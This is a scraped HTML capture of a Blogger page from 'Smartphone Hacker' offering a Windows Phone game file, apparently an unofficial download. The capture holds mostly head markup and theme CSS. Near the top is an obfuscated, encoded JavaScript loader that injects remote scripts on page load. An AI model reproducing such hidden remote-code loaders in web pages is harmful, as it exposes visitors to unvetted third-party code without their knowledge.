

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html
body_size: 55215
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html' rel='canonical'/>
<title>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap, Smartphone Hacker: Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s72-c/spmu.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s72-c/spmu.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s1600/spmu.jpg' name='twitter:image'/>
<meta content='Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
